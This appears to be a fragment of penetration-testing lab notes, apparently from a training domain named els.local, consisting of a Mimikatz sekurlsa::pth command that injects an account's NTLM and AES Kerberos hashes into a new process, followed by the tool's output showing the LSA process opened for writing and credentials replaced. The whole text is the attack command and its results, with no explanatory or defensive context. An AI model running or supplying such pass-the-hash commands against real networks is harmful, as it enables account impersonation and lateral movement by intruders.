 mimikatz(powershell) # sekurlsa::pth /user:2ndAdmin /domain:els.local /aes256:b3ed8ba2447b1f0e06d2ab072a4afd4a3f76fc4adb23a0f5c2827655c72de9fb /ntlm:496
23ccc820122ab49b3f0f571b77186 /aes128:12345678901234567890123456789012 /run:notepad.exe
user    : 2ndAdmin
domain  : els.local
program : notepad.exe
impers. : no
AES128  : 12345678901234567890123456789012
AES256  : b3ed8ba2447b1f0e06d2ab072a4afd4a3f76fc4adb23a0f5c2827655c72de9fb
NTLM    : 49623ccc820122ab49b3f0f571b77186
  |  PID  3536
  |  TID  3548
  |  LSA Process is now R/W
  |  LUID 0 ; 1701802 (00000000:0019f7aa)
  \_ msv1_0   - data copy @ 000000084CB12E60 : OK !
  \_ kerberos - data copy @ 000000084CB1FA48
   \_ aes256_hmac       OK
   \_ aes128_hmac       OK
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace -> null